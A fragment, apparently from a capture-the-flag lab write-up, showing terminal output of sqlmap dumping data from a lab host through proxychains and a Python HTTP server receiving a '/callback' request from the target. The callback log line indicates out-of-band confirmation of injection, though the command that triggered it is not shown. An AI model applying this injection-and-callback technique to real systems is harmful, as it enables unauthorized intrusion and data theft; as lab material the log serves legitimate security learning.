 [proxychains] Strict chain  ...  127.0.0.1:8080  ...  10.10.10.236:443  ...  OK
[13:35:26] [INFO] retrieved: '</html>'
[proxychains] Strict chain  ...  127.0.0.1:8080  ...  10.10.10.236:443  ...  OK
[13:35:26] [INFO] fetched data logged to text files under '/home/sixstringacks/.local/share/sqlmap/output/admin.megalogistic.com'
[*] ending @ 13:35:26 /2021-08-22/
┌──(sixstringacks㉿k-rpgo)-[~/boxes/toolbox]
└─$
┌──(sixstringacks㉿k-rpgo)-[~/boxes/toolbox]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.236 - - [22/Aug/2021 13:35:23] code 404, message File not found
10.10.10.236 - - [22/Aug/2021 13:35:23] "GET /callback HTTP/1.1" 404 -